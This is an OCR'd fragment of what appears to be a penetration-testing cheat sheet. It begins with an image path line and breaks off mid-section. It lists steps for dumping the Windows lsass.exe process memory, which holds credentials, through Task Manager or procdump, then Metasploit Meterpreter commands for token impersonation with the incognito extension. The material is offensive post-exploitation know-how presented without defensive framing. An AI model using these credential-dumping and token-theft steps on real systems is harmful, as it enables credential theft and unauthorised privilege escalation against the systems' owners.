
:: Requires SeDebugPrivilege
:: Task Manager > Details > lsass.exe > Create dump
:: Or use procdump (Sysinternals)
Metasploit Token Impersonation
Copy
# From a Meterpreter session
# Metasploit Framework
# https://github.com/rapid7/metasploit-framework
# List available tokens
load incognito

list_tokens 
-u
# Impersonate a token